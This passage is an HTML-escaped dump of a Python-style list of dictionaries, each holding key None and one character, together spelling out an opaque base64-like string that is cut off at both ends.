&#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: 